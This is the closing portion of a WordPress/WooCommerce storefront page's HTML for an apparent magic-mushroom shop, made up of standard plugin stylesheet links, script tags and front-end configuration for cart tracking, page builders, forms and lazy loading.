	</div>
</div>
<script src="[data-uri]" id="mLQFAVgBhg" data-rocket-defer defer></script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1765420326' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1765420326' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.3' type='text/css' media='all' />
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"06de3a82d2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.6" id="metorik-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/www.getmagicmushrooms.co\/wp-json\/","nonce":"85609ada78","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/api-request.min.js?ver=6.6.4" id="wp-api-request-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/url.min.js?ver=36ae0e4dd9043bb8749b" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.getmagicmushrooms.co/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "85609ada78" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.getmagicmushrooms.co\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1725553758" id="woo-variation-swatches-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/product\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.getmagicmushrooms.co","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="raf-js-extra">
/* <![CDATA[ */
var GMM_L10N = {"ajax_url":"https:\/\/www.getmagicmushrooms.co\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/assets/js/raf.js?ver=1.0.0" id="raf-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.7" id="elementskit-framework-js-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.getmagicmushrooms.co/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.7" id="ekit-widget-scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.getmagicmushrooms.co\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cartpops-frontend-js-extra">
/* <![CDATA[ */
var CartPopsConfig = {"script_debug":"","ajax_url":"https:\/\/www.getmagicmushrooms.co\/wp-admin\/admin-ajax.php","pro":"true","nonce":"e9b66da94a","trigger":"drawer","forceRefresh":"false","refreshDelay":"150","ajaxAddToCart":"1","isCheckoutPage":"false","isCartPage":"false","genericAddToCartMessage":"Product successfully added to your cart.","notificationDelay":"4200","loadingStateDelay":{"deleteProduct":500,"updateProduct":500,"addProduct":250,"restoreProduct":1500,"addCoupon":100,"deleteCoupon":100},"recommendationEngine":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/js/frontend.min.js?ver=1.5.33" id="cartpops-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/js/product-recommendations.min.js?ver=1.5.33" id="cartpops-product-recommendations-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.getmagicmushrooms.co\/wp-admin\/admin-ajax.php","nonce":"e15e2f772d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.getmagicmushrooms.co\/buy-shrooms-in-st-johns\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.getmagicmushrooms.co\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1199,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.0" id="eael-general-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/uploads/essential-addons-elementor/eael-19328.js?ver=1660592317" id="eael-19328-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https:\/\/www.getmagicmushrooms.co\/wp-admin\/admin-ajax.php","default_ajax_url":"https:\/\/www.getmagicmushrooms.co\/wp-admin\/admin-ajax.php","security":"9e07b4c924","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"phone_utils_js":"","is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":"","turnstile_secret_key":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=5.5.3" id="cwginstock_js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=5.5.3" id="sweetalert2-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=5.5.3" id="cwginstock_popup-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/magics-custom-features/assets/js/script.js?ver=1.0.0" id="magic-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js" data-rocket-defer defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.getmagicmushrooms.co\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js" data-rocket-defer defer></script>
<script defer type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1721649767" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.26.3" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.4" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.4" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.getmagicmushrooms.co\/wp-admin\/admin-ajax.php","nonce":"9e5ed47ccb","urls":{"assets":"https:\/\/www.getmagicmushrooms.co\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.getmagicmushrooms.co\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.getmagicmushrooms.co\/cart\/","checkout_page_url":"https:\/\/www.getmagicmushrooms.co\/checkout\/","fragments_nonce":"2f2617e435"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.getmagicmushrooms.co\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.26.3" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1200,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1199,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.26.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.getmagicmushrooms.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.getmagicmushrooms.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4e6e378519"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1199,"viewport_mobile":768,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":19328,"title":"Buy%20Shrooms%20In%20St.%20John%27s%20%7C%20Newfoundland%20And%20Labrador%20Magic%20Mushrooms","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.4" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.26.3" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.7" id="animate-circle-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/www.getmagicmushrooms.co\/wp-admin\/admin-ajax.php","nonce":"087244f392"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.7" id="elementskit-elementor-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script id="cz8MjVA6ko" async src="[data-uri]"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async data-type="kppassive" data-kpscriptsrc="https://www.getmagicmushrooms.co/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c2f23d4c96764ffb99b19f5e26231882","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
